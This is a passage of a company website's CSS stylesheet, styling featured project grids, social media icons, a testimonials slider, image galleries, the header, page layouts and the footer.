  .projects-featured .thumbnail a::before { opacity: 0; -webkit-transition: .5s ease .1s; transition: .5s ease .1s; max-width: 100%; white-space: nowrap; }
  .projects-featured .thumbnail a:hover::before, .projects-featured .thumbnail a:focus::before { opacity: 1; }
  .projects-featured .featured-title { margin-top: 2rem; }
  .projects-featured .project-header a { max-width: calc(100% - 30px); }
  .projects-featured .project-header a::before { width: calc(50vw + 30px); right: 0; }
  .projects-featured .products-used { margin-bottom: 1.75rem; } }

.projects-featured .row { margin: 0 -0.5rem; }

.projects-featured .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.projects-featured .column a, .projects-featured .columns a, .projects-featured .columns a { display: block; }

@media print, screen and (min-width: 64em) { .projects-featured .row { margin: 0 -0.75rem; }
  .projects-featured .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.no-filter .featured-projects-title { margin-bottom: 1.25rem; }

.no-filter .filter-projects { display: none; }

@media screen and (min-width: 78.75em) { .no-filter .featured-projects-title { margin-left: -0.75rem; margin-right: -0.75rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.4rem 0.5rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2rem; height: 2rem; font-size: 0.9rem; color: #fff; border: none; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors a { color: #333; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a::before { content: ""; border-radius: 50%; width: 2rem; height: 2rem; position: absolute; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a > * { position: relative; }

.social-links.icon-colors .facebook::before { background-color: #3B5998; }

.social-links.icon-colors .twitter::before { background-color: #55acee; }

.social-links.icon-colors .linkedin::before { background-color: #0077b5; }

.social-links.icon-colors .youtube::before { background-color: #cd201f; }

.social-links.icon-colors .pinterest::before { background-color: #bd081c; }

.social-links.icon-colors .flickr::before { background-color: #ff0084; }

.social-links.icon-colors .yelp::before { background-color: #db292f; }

.social-links.icon-colors .instagram::before { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { color: #fff; background: transparent; }

.social-links.icon-colors a:hover > *, .social-links.icon-colors a:focus > * { -webkit-animation-name: scale-down-up; animation-name: scale-down-up; -webkit-animation-duration: .4s; animation-duration: .4s; }

.social-links.icon-colors a:hover::before, .social-links.icon-colors a:focus::before { -webkit-transform: scale(1); transform: scale(1); }

@-webkit-keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.25rem 0; background-color: #fff; text-align: center; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; color: inherit; font-style: inherit; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: normal; }

.section-testimonials-slider .testimonial-flexslider { padding: 0 2.5rem; position: relative; }

.section-testimonials-slider .flex-direction-nav .flex-next { right: 0; }

.section-testimonials-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav .flex-prev { left: 0; }

.section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.section-testimonials-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.section-testimonials-slider .flex-direction-nav li a:hover, .section-testimonials-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.section-testimonials-slider .flex-direction-nav li a:hover::before, .section-testimonials-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.5rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.1rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 3rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.2rem; }
  .section-testimonials-slider cite { font-size: 1.2rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 7.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.why-cei-section { margin-bottom: 1.5rem; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.slides > li:not(:first-child) { display: none; }

.flex-viewport .slides > li { display: block; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 0.05rem; }

@media screen and (max-width: 39.99875em) { #gallery-img-container { margin-bottom: 1rem; } }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-active-slide img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.5rem; text-align: center; background-color: rgba(0, 59, 153, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .flex-direction-nav .flex-next { right: 0; }

#gallery-img-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-img-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-img-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-img-container .flex-direction-nav li a:hover, #gallery-img-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-img-container .flex-direction-nav li a:hover::before, #gallery-img-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-img-container { padding: 0 5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-img-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-img-container { padding: 0 7.5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 2rem; } }

#gallery-thumb-container { position: relative; padding: 0 2.5rem 0.05rem; margin-bottom: 1.5rem; }

#gallery-thumb-container + .project-videos { margin-top: -1.45rem; }

#gallery-thumb-container .slides > li { position: relative; height: 10rem; overflow: hidden; background: #E29926; }

#gallery-thumb-container .slides > li:hover { cursor: pointer; }

#gallery-thumb-container .slides > li:hover img, #gallery-thumb-container .slides > li:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container img { max-width: none; min-width: 100%; min-height: 100%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-thumb-container .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-container .flex-direction-nav li a:hover, #gallery-thumb-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-container .flex-direction-nav li a:hover::before, #gallery-thumb-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-container { padding: 0 5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-container { padding: 0 7.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider .slide-content img { max-height: calc(100vh - 100px); }

.gallery-img-slider .flex-direction-nav .flex-next { right: 0; }

.gallery-img-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav .flex-prev { left: 0; }

.gallery-img-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.gallery-img-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.gallery-img-slider .flex-direction-nav li a:hover, .gallery-img-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.gallery-img-slider .flex-direction-nav li a:hover::before, .gallery-img-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media screen and (max-width: 39.99875em) { .gallery-img-slider .flex-direction-nav .flex-next { right: 2rem; left: auto; }
  .gallery-img-slider .flex-direction-nav .flex-prev { right: 4rem; left: auto; }
  .gallery-img-slider .flex-direction-nav li a { top: -0.6rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); } }

@media print, screen and (min-width: 40em) { .gallery-img-slider { padding: 0 5rem; }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .gallery-img-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .gallery-img-slider { padding: 0 7.5rem; }
  .gallery-img-slider .slide-content img { max-height: calc(100vh - 300px); }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider, #gallery-img-slider { position: relative; text-align: center; }

.gallery-img-slider .flex-control-nav, #gallery-img-slider .flex-control-nav { bottom: 3rem; }

.gallery-img-slider .flex-control-nav li a, #gallery-img-slider .flex-control-nav li a { height: 2.2rem; width: 2.2rem; border-radius: 50%; position: relative; background: #FFF; }

.gallery-img-slider .flex-control-nav li a::before, #gallery-img-slider .flex-control-nav li a::before { content: ""; -webkit-box-shadow: 0; box-shadow: 0; background: #CCCCCC; width: 0.95rem; height: 0.95rem; border-radius: 0.95rem; -webkit-transition: .25s ease; transition: .25s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.gallery-img-slider .flex-control-nav li a:hover::before, .gallery-img-slider .flex-control-nav li a:focus::before, #gallery-img-slider .flex-control-nav li a:hover::before, #gallery-img-slider .flex-control-nav li a:focus::before { background: #E29926; }

.gallery-img-slider .flex-control-nav li a.flex-active::before, #gallery-img-slider .flex-control-nav li a.flex-active::before { background: #003B99; }

#gallery-thumb-slider { padding: 0 2.5rem; position: relative; }

#gallery-thumb-slider .slides > li { position: relative; height: 11.7335rem; margin: 0.75rem 0; overflow: hidden; }

#gallery-thumb-slider .slides > li a { display: block; width: 100%; height: 100%; }

#gallery-thumb-slider [data-caption] > img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#gallery-thumb-slider .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-slider .flex-direction-nav li a:hover, #gallery-thumb-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-slider .flex-direction-nav li a:hover::before, #gallery-thumb-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-slider { padding: 0 5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-slider { padding: 0 7.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 2rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 100; top: 0; width: 100%; background-color: rgba(255, 255, 255, 0); padding: 0 0; text-align: center; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

header.page-header.is-stuck { background: #fff; }

header.page-header > * { position: relative; }

header.page-header .header-background { position: absolute; top: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.9); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; position: relative; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text:not(.eb-content-sub) { padding: 1rem 1.5rem; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4rem 1.5rem 4rem 0.75rem; }
  .content .content-sub-text:not(.eb-content-sub) { padding: 4rem 1.5rem; }
  .content .content-sub-text:not(.eb-content-sub)::after { content: ""; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); position: absolute; width: 50vw; height: 100%; left: 50%; top: 0; }
  .content .content-sub-text:not(.eb-content-sub) > * { position: relative; z-index: 1; } }

.full-page { padding: 0; margin: 1.5rem 0.75rem; }

.full-page .content-text { padding: 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; margin: 1.5rem 0.75rem; }
  .full-page .content-text { padding: 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; margin: 4rem 0.75rem 3rem; }
  .full-page .content-text { padding: 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4rem 1.5rem; } }

.content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 3rem; } }

.additional-content-area { margin: 1.5rem 0; }

.additional-content-area.gradient-content { padding: 1.5rem 0; margin: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { margin: 3.5rem 0; }
  .additional-content-area.gradient-content { padding: 3.5rem 0; margin: 0; }
  .additional-content-area [class*='large-up-'] > * { padding-left: 1rem; padding-right: 1rem; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.5rem; padding-left: 0.75rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.5rem; padding-right: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 1), .row.gap-columns > *:nth-child(2n + 2).large-order-1 { padding-right: 2.5rem; padding-left: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 2), .row.gap-columns > *:nth-child(2n + 1).large-order-2 { padding-left: 2.5rem; padding-right: 0.75rem; } }

.gradient-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.gradient-content .h1 { font-size: 1.3rem; }

.gradient-content .heading { font-size: 1.6rem; font-weight: 900; }

.gradient-content .sub-heading { font-size: 1.1rem; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .gradient-content .h1 { font-size: 1.5rem; }
  .gradient-content .heading { font-size: 2.5rem; }
  .gradient-content .sub-heading { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .gradient-content .h1 { font-size: 1.6rem; }
  .gradient-content .heading { font-size: 3.1rem; }
  .gradient-content .sub-heading { font-size: 1.3rem; } }

.systems-page h2 { margin: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .systems-page h2 { margin: 2rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.5rem 0; background-color: #1a1a1a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem 0 0.75rem; }
